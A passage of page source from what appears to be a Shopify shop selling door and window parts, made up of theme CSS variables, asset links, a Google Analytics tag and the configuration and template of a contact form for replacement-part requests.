        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Roboto Condensed", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/base.css?v=112136240688005758141746473312" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2" type="font/woff2" crossorigin><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-localization-form.css?v=143319823105703127341746473312" rel="stylesheet" type="text/css" media="all" />
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/localization-form.js?v=161644695336821385561746473312" defer="defer"></script><link
        rel="stylesheet"
        href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561746473312"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/font-awesome.css?v=1697578353">
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/slick.css?v=1697636902">
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312" rel="stylesheet" type="text/css" media="all" />
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312" rel="stylesheet" type="text/css" media="all" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FS3D1BG9D6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FS3D1BG9D6');
</script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[21933] = {"21933":{"elements":[{"id":"group-1","type":"group","label":"Send Us An E-Mail","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text-1","type":"text","label":"Last Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"email","type":"email","label":"Email Address","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"phone-1","type":"phone","label":"Phone","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Order Id","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"select-1","type":"select","label":"Department","placeholder":"Select a Subject","options":"Select a Subject\nGeneral\nProduct Request \u0026 Research","defaultOption":"Select a Subject","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text-3","type":"text","label":"Subject","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Send Us An E-Mail","description":"\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-21933\"\u003e\n\u003cstyle\u003e\n.globo-form-id-21933 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-21933 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-21933 .globo-form-app .globo-description,\n.globo-form-id-21933 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-21933 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-21933 .globo-form-app .footer,\n.globo-form-id-21933 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-21933 .globo-form-app .footer button,\n.globo-form-id-21933 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-21933 .globo-form-app .footer button.submit,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.submit\n.globo-form-id-21933 .globo-form-app .footer button.checkout,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-21933 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .step.-completed .step__number,\n.globo-form-id-21933 .globo-form-app .line.-progress,\n.globo-form-id-21933 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .checkmark__check,\n.globo-form-id-21933 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-21933 .flatpickr-day.selected, \n.globo-form-id-21933 .flatpickr-day.startRange, \n.globo-form-id-21933 .flatpickr-day.endRange, \n.globo-form-id-21933 .flatpickr-day.selected.inRange, \n.globo-form-id-21933 .flatpickr-day.startRange.inRange, \n.globo-form-id-21933 .flatpickr-day.endRange.inRange, \n.globo-form-id-21933 .flatpickr-day.selected:focus, \n.globo-form-id-21933 .flatpickr-day.startRange:focus, \n.globo-form-id-21933 .flatpickr-day.endRange:focus, \n.globo-form-id-21933 .flatpickr-day.selected:hover, \n.globo-form-id-21933 .flatpickr-day.startRange:hover, \n.globo-form-id-21933 .flatpickr-day.endRange:hover, \n.globo-form-id-21933 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-paragraph,\n.globo-form-id-21933 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"21933\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic\" data-id=21933\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/21933\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=21933\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSend Us An E-Mail\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=21933\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=21933  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address\"\u003eEmail Address\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"21933-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"21933-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order Id\"\u003eOrder Id\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"Select a Subject\"\u003e\n    \u003clabel for=\"21933-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Department\"\u003eDepartment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"21933-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption  value=\"\" disabled=\"disabled\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"Select a Subject\" selected=\"selected\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"General\" \u003eGeneral\u003c\/option\u003e\n            \n            \u003coption value=\"Product Request \u0026amp; Research\" \u003eProduct Request \u0026 Research\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv 